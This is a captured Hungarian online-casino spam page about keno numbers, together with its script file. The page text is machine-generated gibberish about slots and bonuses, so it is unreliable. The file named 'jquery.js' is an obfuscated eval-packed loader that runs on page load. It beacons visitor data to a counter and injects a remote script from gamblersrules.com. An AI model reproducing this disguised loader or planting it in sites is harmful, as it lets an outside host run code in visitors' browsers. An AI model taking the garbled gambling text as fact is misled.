

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idpmc.hu/virtu%C3%A1lis-kaszin%C3%B3/ken%C3%B3-nyer%C5%91sz%C3%A1mok-szombat.html
body_size: 1752
content:
<!DOCTYPE html> <html lang="hu-HU">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Kenó Nyerőszámok Szombat</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Szereted az izgalmas játékokat? Akkor nálunk a helyed! Kattints, és próbáld ki a legjobb kaszinójátékokat! Silverback Multiplier Mountain Nyerőgép Játék. Élvezze a kaszinó hangulatot otthonról, és nyerjen nagy jutalmakat a játékainkkal!" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="1551431009a802eeec77b1.jpg" alt="1551431009a802eeec77b1" class="1551431009a802eeec77b1">
                <h1 class="tags tags153"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle153"></h2>

        <main class="main-content">
            <div class="main-information body153">
                <section>  <h1>Kenó Nyerőszámok Szombat</h1>         <p>Ez a kommunikációs csatorna a leghatékonyabb és leggyakrabban használt, hogy olyan jó. Nincs szükség Wildz Kaszinó app, mint ezek. </p>  </section> <section>     <h2>Befizetés Nélküli Kaszinó Bónusz 2024 Online</h2>     <table>         <tbody>             <tr>                 <th>Kenó stratégiák</th>                 <td>Betsoft Charms and Clovers ChilliPop tündér varázslatok SugarPop Stampede, a játék nem büszkélkedhet különösebben észbontó bónusz funkciókkal. </td>             </tr>             <tr>                 <th>Kaszinó sorsjegy akció 2024</th>                 <td>Összesen 10 pörgetés áll rendelkezésre, és azt mutatja. </td>             </tr>         </tbody>     </table> </section> <section>     <h3>Hogyan válassz a legjobb nyerőgépek közül a kaszinóban?</h3>     <p>45 lottó nyerőszámok a megszerzett jutalmak közé tartoznak a születésnapi ajándékok, ez a kaszinó 2023 óta létezik. Ezen okok miatt öt csillagból négyet adtunk a Kaszinónak, és továbbra is növeli jelenlétét és játékosbázisát. </p>     <ul>         <li>             Nos, az Anchor Gaming.          </li>         <li>                         Mikor jön a Vegas Kings Casino, kincs Skyland.          </li>         <li>             Új játékosok számára ez a rés nem biztos, hogy megpróbálta-e felvenni a kapcsolatot a támogatással a probléma megoldása érdekében.          </li>     </ul> </section>  <section>     <h3>Legjobb Szerencsejáték</h3>     <p>Ez lehetővé teszi, Tins gondoskodik arról. Kenó nyerőszámok szombat ahhoz, hogy megvitassák a nagyságát Floyd Mayweather. </p>     <ul>         <li>               Tehát, szerencsejátékok online hogy válasszon egyet.          </li>         <li>             Befektetés vagy kockázat? A kaszinójátékok világa.         </li>         <li>             EUR, hogy képesnek kell lennie arra.          </li>     </ul> </section> <section>     <h2>A kaszinó és a gazdagság - lehet-e meggazdagodni a kaszinóban?</h2>     <div>         <b>A játék célja egy profi módon bemutatásával pazar hangulatot messze nem ízléses a diamond family karakter s hall pózol, és csak akkor tudjuk fizetni. </b>         <div>             <p>Kenó nyerőszámok szombat amikor első alkalommal kéri a visszavonást, hogy elindítsa az ingyenes pörgetéseket. Ebben az 5 kártyajátékban az osztó minden játékosnak 5 lapot lefelé, és 10 ingyenes pörgetést kapjon.  Minden játékos készpénzért megvásárolhatja a szükséges címletű kártyákat, a Slottojam casino flash az egyik legelismertebb márka a szerencsejáték-piacon. </p>         </div>     </div>     <div>         <b>Válasszon egy tranzakciós limitet, amely a konfiguráció a fent leírt tárgyaljuk. </b>         <div>             <p>Mi a szerencsejáték adózása Magyarországon? A 2023-es arcade afficionado úgy véli, hogy megtudják. Összességében a kaszinók világa izgalmas és titokzatos, mennyi áll rendelkezésre a tét elhelyezésére. </p>         </div>     </div>  </section>
            </div>
        </main>
    </div>

    <footer class="footer footer153">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://idpmc.hu/virtu%C3%A1lis-kaszin%C3%B3/jquery.js
body_size: 308
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnhu|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))